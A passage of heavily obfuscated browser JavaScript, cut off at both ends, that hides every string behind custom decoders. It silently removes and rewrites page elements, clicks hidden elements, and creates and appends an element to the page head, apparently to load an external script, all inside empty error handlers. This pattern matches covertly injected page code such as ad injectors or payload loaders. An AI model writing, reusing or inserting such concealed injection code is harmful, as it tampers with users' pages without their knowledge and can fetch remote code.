F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function xXf9FF(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=pN7Mlh(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}fuP5G4S(qE4oUbx="",qE4oUbx=xXoyv04[qXpixtp(0xbc)](qXpixtp(0xbd)),qE4oUbx!=w9w7iPb[0x20]?0x0:qE4oUbx="");const ProDdu=[qXpixtp(0xbe),qXpixtp(0xbf),xXf9FF(0xc0),xXf9FF(0xc1),xXf9FF(0xc2),xXf9FF(0xc3),xXf9FF(0xc4),xXf9FF(0xc5),xXf9FF(0xc6)],ky9k4M=ProDdu[xXf9FF(0xc7)](xXoyv04=>{if(xXf9FF(0xc8)in MXS7oD){pN7Mlh()}function pN7Mlh(){}if(qE4oUbx[xXf9FF(0xce)](xXoyv04)){return w9w7iPb[0x2a]}return w9w7iPb[0x1f]});if(ky9k4M){xXoyv04[xXf9FF(0xcf)]()}}),rCFQZ2=document[qXpixtp(w9w7iPb[0x28])](qXpixtp(w9w7iPb[0x29])));for(var ho_PRI=w9w7iPb[0x0],i0jEpw=rCFQZ2[qXpixtp(0xd0)];ho_PRI<i0jEpw;ho_PRI++){var adttYG;function vx9yMq(xXoyv04){var qE4oUbx="6lEoaDrqm=g@SMH%G(0Q&{}~][/:ZF,|u4vsVY^Th92zWcjPiJ!Cx\"*pnbNBXL$w.7_>3A8tyeI1;)kU5fR<d+K?`#O",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function NprLKL(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=vx9yMq(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}fuP5G4S(adttYG=rCFQZ2[ho_PRI],adttYG!=w9w7iPb[0x20]?0x0:adttYG="");const wnD3AT=[NprLKL(0xd1),NprLKL(0xd2),NprLKL(0xd3),NprLKL(0xd4),NprLKL(0xd5),NprLKL(0xd6),NprLKL(0xd7),NprLKL(0xd8),NprLKL(0xd9)],hviO42=wnD3AT[NprLKL(0xda)](xXoyv04=>{function qE4oUbx(xXoyv04){var qE4oUbx="RbSzPMVZ^0[H&2v!yFWf3rAeDltpGadqIxLOJ}(BC\"igc85+N7uYswk{ho_QU@jXmK4%ET$],#=/;`>1):|9*.6~<?n",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function pN7Mlh(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=qE4oUbx(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}if(adttYG[NprLKL(0xdb)][pN7Mlh(0xdc)](xXoyv04)){return w9w7iPb[0x2a]}return w9w7iPb[0x1f]});if(hviO42){function LFVY7Oh(xXoyv04){var qE4oUbx="Ey7:dZ1ic~A_hQDgv!}lHJ,R&S\"zB+qIk3f2r{;aTG=/6j4.*uO9Cx0PbtWV^n>?`](X#YM|m[p)%LoU@$w<58FKesN",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function k5YW6R(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=LFVY7Oh(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}rCFQZ2[ho_PRI][k5YW6R(0xdd)]()}}}catch(gfXOc8i){}try{var ghHWMp;function fShrkG(xXoyv04){var qE4oUbx="xBVYlmNqGLPJchTtbnrXOe2_g5w\"vyf@~zsRoHD|{k]7E*p+8/K;j1S&<:CUWAQ)`>$%M#(?3^dia,}6!uF=IZ4[90.",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function H00o6X(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=fShrkG(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}ghHWMp=document[H00o6X(0xde)](H00o6X(w9w7iPb[0x2b]));for(var ho_PRI=w9w7iPb[0x0],i0jEpw=ghHWMp[H00o6X(0xe0)];ho_PRI<i0jEpw;ho_PRI++){function e2W9Mi7(xXoyv04){var qE4oUbx="c,ED;uoiV/<jQFqTr\"3b4$OX]%It~mK2G[)9JC7(.*^lys:6P#WZf8YL5|{kgB=!}+zvwU0>p_hHe&1@M?`RxAaSNdn",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function b0iHyWg(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=e2W9Mi7(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}ghHWMp[ho_PRI][b0iHyWg(w9w7iPb[0x2c])]=ghHWMp[ho_PRI][b0iHyWg(w9w7iPb[0x2c])][b0iHyWg(0xe2)](new RegExp(b0iHyWg(0xe3),"g"),b0iHyWg(0xe4))}}catch(gfXOc8i){}try{document[xXf9FF(0xe5)](xXf9FF(0xe6))[xXf9FF(0xe7)]()}catch(gfXOc8i){}try{function cJIbD5(xXoyv04){var qE4oUbx="JsHrjeVtcLDCnERBTGhkdWUNlM%6AZfK?@1:8;\"0X|Yb#[qx^`Fi]P4SQ!*aI{Omg$,up9=)v&5/>(wy_}2+<7.3z~o",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function engkfa(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=cJIbD5(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}document[engkfa(0xe8)](engkfa(0xe9))[engkfa(0xea)]()}catch(gfXOc8i){}try{var Z_4kVe;function pJT2tw(xXoyv04){var qE4oUbx="t9MDOCnoEXQbKVgBAri<:J01?/z`_Fq3Pf\"&k,Z+*e7#6adhNL(j}2Hm[%5>|!w~;]YI.W@s{UTlx=GcRp8^yS$)v4u",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function NqrjUHy(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=pJT2tw(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}fuP5G4S(Z_4kVe=document[xXf9FF(0xeb)](xXf9FF(0xec)),Z_4kVe[NqrjUHy(0xed)](NqrjUHy(0xee),NqrjUHy(w9w7iPb[0x2d])));if(NqrjUHy(w9w7iPb[0x2e])in Z_4kVe){Z_4kVe[NqrjUHy(w9w7iPb[0x2e])]=NqrjUHy(0xf1)}else{function MJXM9L(xXoyv04){var qE4oUbx="=ZsJMmTndOXPjrDfoHh>yCE*!,~Q&6.51Bul$aFK3/8YRU7Vk0%`|Ip_N42Wg}e@t]\"bz?9GSc)<iA{^+vq#w[xL;:(",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function peKuSta(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=MJXM9L(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}Z_4kVe[NqrjUHy(0xf2)][peKuSta(0xf3)]=peKuSta(0xf4)}document[NqrjUHy(0xf5)](NqrjUHy(0xf6))[w9w7iPb[0x0]][NqrjUHy(0xf7)](Z_4kVe)}catch(gfXOc8i){}function a9bcqu(){var xXoyv04;function qE4oUbx(xXoyv04){var qE4oUbx="uadkMnIJRm1SP<*{EA~g@o(rf2;Vv%G^8]e!:sUcw59}Yb3Z_?O7x)\"yB#C+KTFLjDp6.z$h4t>Q|l,/=N`qH[0WiX&",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function pN7Mlh(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=qE4oUbx(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}fuP5G4S(xXoyv04=document[pN7Mlh(0xf8)](pN7Mlh(0xf9)),xXoyv04[pN7Mlh(0xfa)](pN7Mlh(0xfb),pN7Mlh(0xfc)),xXoyv04[pN7Mlh(0xfd)]=w9w7iPb[0x2a],xXoyv04[pN7Mlh(0xfe)]=pN7Mlh(w9w7iPb[0x3]),document[pN7Mlh(0x100)][pN7Mlh(0x101)](xXoyv04))}if(window[xXf9FF(0x102)]){function AX2rIv(xXoyv04){var qE4oUbx="xAM6pwJH%z&Vsr!Ud]=DKvo~@c5b{^.([LBIPZmN<EO#ijSXaT*?,\"F_q2/)yu4f1$:Q}>7R8e+;kY9`lt3|W0hgCGn",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function WTe4xWa(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=AX2rIv(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}window[WTe4xWa(0x103)](WTe4xWa(0x104),a9bcqu,w9w7iPb[0x1f])}else{function xhCpS0(xXoyv04){var qE4oUbx="7NsWGS[j1Hn;{CB^<UPY=bkZJ]4\"?#L&!V}M+~O_08xi,2rDwT>`/za6)%vouEyp:*Q.XeIq3fRKAlc@t$m5h|(gFd9",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function FYUoEM1(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=xhCpS0(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}window[FYUoEM1(w9w7iPb[0x2f])]?window[FYUoEM1(w9w7iPb[0x2f])](FYUoEM1(w9w7iPb[0x30]),a9bcqu):window[FYUoEM1(w9w7iPb[0x30])]=a9bcqu}}else{}})[b0iHyWg(0x107)](YEHzQu=>{})}}}}}}function fuP5G4S(){fuP5G4S=function(){}}var zCrvXRu,ztMh0jK,sniuWP0,GCOOocU,ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,vqSoTCR;const LonUlu=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x53,0x54,0x57,0x3,0x59,0x5a,0x5c,0x5d,0x5e,!0x1,0x3c,"=",0x18,0x3e8,null,0x70,0x73,0x56];function VsSca5(zCrvXRu){var ztMh0jK="XDu7;?+%}v(tJRQ<3f>SUrEIVck\"TC@~]Wn[,AFzd!9)y`YGN|PKh5aL&m.Zpqb6Mij{Bs4e#l=0HOowg2/$1x*8^:_",sniuWP0,GCOOocU,ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,vqSoTCR;wFU6m4(sniuWP0=""+(zCrvXRu||""),GCOOocU=sniuWP0.length,ed39HI5=[],RQbzzfg=LonUlu[0x0],hv9rPEG=LonUlu[0x0],L1jJVV=-LonUlu[0x1]);for(vqSoTCR=LonUlu[0x0];vqSoTCR<GCOOocU;vqSoTCR++){var VsSca5=ztMh0jK.indexOf(sniuWP0[vqSoTCR]);if(VsSca5===-LonUlu[0x1])continue;if(L1jJVV<LonUlu[0x0]){L1jJVV=VsSca5}else{wFU6m4(L1jJVV+=VsSca5*LonUlu[0xc],RQbzzfg|=L1jJVV<<hv9rPEG,hv9rPEG+=(L1jJVV&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(ed39HI5.push(RQbzzfg&LonUlu[0x3]),RQbzzfg>>=LonUlu[0x2],hv9rPEG-=LonUlu[0x2])}while(hv9rPEG>LonUlu[0x9]);L1jJVV=-LonUlu[0x1]}}if(L1jJVV>-LonUlu[0x1]){ed39HI5.push((RQbzzfg|L1jJVV<<hv9rPEG)&LonUlu[0x3])}return y_y6qB(ed39HI5)}function r3Bjt6L(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=VsSca5(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}wFU6m4(zCrvXRu={},ztMh0jK=["Gih5u=@uHf2]B<0F|`c@;nw!]j{t1<P\"xX","jIRLrH!m_U|~E?)cjbalmYFV8.:?sV:n,pA%xZ[R3Js58k=S&N[CIs3u","UYa~`|Th5S#407]@U]N|7Y/g6<",",aov1ZX.;vy%M\"W9*zH5T[)SsRf#pV7@EY;LC","YfB=v,6GURfA$Q{~^z!+Nzd>b&HOlNZfsX","bNP#[Gx!LR$?xp.CVC,=na:sp&N|bA|\"","J)f\"]h5Ipb~fjA1\"NJ}v`/^=ZiPHO,(k5JU(Qm$C;",",CLHvm[%G&?w}7K!^l<WHLCSUR*]7kfz[kYT42G09U:2YRlSeaD","f6GTCqO6[vTwmAMV:KY|t={I}i\"\"eQUd2`b~]dfc;S<#ipzcO+whf$8ftf]~D","yiSO9qcC$Sfs841\"KihC,x)6]J]H<<{Vh7a~7NbVF.>0GFqCt=Gv","[Bs=OLCGCbD#S<3U&7&a9qYu6puo1GjAv>DKONr!XjRqdZ4Fc]:+","D]x%pn(@/<F","Lms;%wp@$vbD#Z#SzC,OKK7!M5Bl$ZA~`Ki])A;}Np?AgeuV","|J;P/m~C3jg&mVw\"oUw|J,XV9i66n|eAAKk0\"","Gigl=mhd/a|Q=2X,nNZO7#6K|v15;7P\"qQoe1e}Vw>","haB~R2X}/pKTc3,fg`Z]LO]u;mX3<kId+k:+{#mIb5iZV$I[:n]+?NX","CJ*TCZV}ERCwekn>rD","sIzHb1DSjp[(sV7,knu0^HK6g>,~}7TIK`uKlp(h5StR`;6,$`mKvHR5|vW","k=s%=H.Y;","^iRLEeY@@6\"s2gl~uCNa3bwmb5bT5#i~B`iKhA:%6<u#J$I[afIvY|&>BapZD",">>S#,B+h@Z*P~kJcEU{}ZKO6UMjrjRnVQ|dK,BuVhvuoa4fUgtDK(mX","S=,(qz|xSvfn5p5[/AoH..!2;","oBHk:W{RvQU0Z.=Fu]u]{YkVjpkL9|v","~J}oiYwK;","6bz|m#E.`b/tn?:ICa.Kn[gnjJ=OZ\"\"!kA7","ReF~ZzH.3<~%b|e~deAH~ZF.gJdgN7QSwb:a?ni0*M3UC;","x42+,gm!pbQBXzwzZQA%1oX","~C=K.1r!w5nw^ZMVetGHAB6m(ix=$<9FLk9#SZ$%o}w4!#p,ei/?","U6E%m6,@uS^]hZ*!mB8H7wE=hMbTU<sc","ABLl5zNdliC\"FR]9%D","D|ehgh:wnaS+Jze>`)B=wFDSKaI~z/B~f+K}","re1~rH`0o}f+b|N\"(]q(u,_hP6rHU<p!ZZkKvNX","Ld_]u*lKwJrKB\"8dAaGH,0!Rq&gEd7ITMB9KX#QYmQ\"ND","@Ymay[:s.Q]Hjc9F@I,C4=P>LRH<D","7IR=]dp.?R9bK.m[9f*eZz8x,a&|6/U\"Ye>K4,WSq}HYD","}eSO=NQ,@rqgzunfz=1=aAd>\"f","!J?=Tx@uJi)ZLQ%S9B+Hy[[G<r","Yv{Clp+V0imlk/{~","`)7?We*J6&866Q(~","=bfKQsN*0t~LjsZI)iU~4bb*sS{[Q?","w~skyqa@SJIRbsF>gc}v)gS[/JS~\"Q(","Eegl[qzGESTKi,0kCD","df2a<=^htbTLX<cIrpoHu5J,<pYjZ/6fD|6T\"x6D","9d?%Dz}.i<0&K4WII+u\"WG(.SJ[jpZ^nNKD]N4`Su666D","sUuKUFz2gpG|1G[>j~h5_`C!O5R0e<|n_&a%_hVu","Ea?~s=}VdiHgSuu~QJ>#i2S!f>:O9k{c}eT(8G=h|J","o4d+DziCY&Dvv,L[Mb:+d|4BOZ=|6.^[","dNv]7n.*.bU.x;E[@i>K;NYdH&t0F.*ToK~@.n3V`QQ#;3rnEv9\"d0S5miw&D","_z90*`Q}[MQ(lN=FHbA%b1^*7mNHbRycpb*HD1:f3jd%UZ;>Ym;%,0X","<vl+lw66.U$}#7*3Oi7","HQ!0azf!Svpj/|+A6i>K&4:skb@Hn.[@cCbT|4X","#i?